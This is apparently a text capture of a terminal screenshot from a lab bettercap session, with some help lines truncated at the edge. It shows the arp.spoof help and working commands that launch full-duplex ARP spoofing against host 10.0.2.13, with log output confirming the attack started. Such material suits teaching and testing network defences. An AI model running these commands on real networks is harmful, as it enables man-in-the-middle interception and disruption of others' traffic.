 /bin/bash 142x27
10.0.2.0/24 > 10.0.2.14 » help arp.spoof
arp.spoof (not running): Keep spoofing selected hosts on the network.
arp.spoof on : Start ARP spoofer.
arp.ban on : Start ARP spoofer in ban mode, meaning the target(s) connectivity will not work.
arp.spoof off : Stop ARP spoofer.
arp.ban off : Stop ARP spoofer.
Parameters
arp.spoof.fullduplex : If true, both the targets and the gateway will be attacked, otherwise only the
protections in place this will make the attack fail). (default=false)
arp.spoof.internal : If true, local connections among computers of the network will be spoofed, othe
ming from the external network. (default=false)
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or aliases to spoof, also s
=<entire subnet>)
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while sp
10.0.2.0/24 > 10.0.2.14 » set arp.spoof.fullduplex true
10.0.2.0/24 > 10.0.2.14 » set arp.spoof.targets 10.0.2.13
10.0.2.0/24 > 10.0.2.14 » arp.spoof on
[21:26:14] [sys.log] [inf] arp.spoof enabling forwarding
10.0.2.0/24 > 10.0.2.14 » [21:26:14] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
10.0.2.0/24 > 10.0.2.14 » [21:26:14] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the rou
ttack will fail.
10.0.2.0/24 > 10.0.2.14 »